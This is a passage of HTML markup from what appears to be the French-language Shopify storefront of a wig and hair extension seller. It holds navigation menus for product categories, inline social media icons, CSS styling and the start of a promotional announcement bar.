    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-gb/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
